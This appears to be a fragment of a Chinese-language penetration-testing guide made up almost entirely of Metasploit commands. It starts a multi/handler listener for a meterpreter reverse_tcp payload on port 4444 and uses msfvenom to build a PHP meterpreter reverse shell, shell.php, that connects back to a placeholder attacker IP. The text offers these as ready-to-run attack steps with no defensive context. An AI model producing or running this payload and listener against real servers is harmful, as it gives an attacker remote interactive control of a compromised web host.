 攻击机启动监听
msf > use exploit/multi/handler
msf exploit(handler) > set payload linux/x86/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 攻击机IP地址
msf exploit(handler) > set lport 4444
msf exploit(handler) > run
生成反弹shell
msfvenom -p php/meterpreter/reverse_tcp lhost=攻击机IP地址 lport=4444 -f raw > /root/Desktop/shell.php